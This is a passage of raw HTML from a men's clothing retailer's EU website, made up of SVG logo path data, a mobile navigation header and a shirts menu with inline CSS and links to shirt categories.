<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/eu/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5940974333 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5940974333 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5940974333 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5940974333 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
class="navigationItem-5940974333 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6133038080 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6133038080 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6133038080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6133038080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-6133038080 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6924207543 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6924207543 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6924207543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6924207543 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-6924207543 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4065831133 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4065831133 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4065831133 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4065831133 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4065831133) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4065831133 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4270125814 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4270125814 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4270125814 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4270125814 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-4270125814 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1310685914 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1310685914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1310685914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1310685914 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-1310685914 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3016002287 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3016002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3016002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3016002287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/"
       class="navigationLink-3016002287 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Formal Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3101377740 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3101377740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3101377740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3101377740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/"
       class="navigationLink-3101377740 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7723996212 {
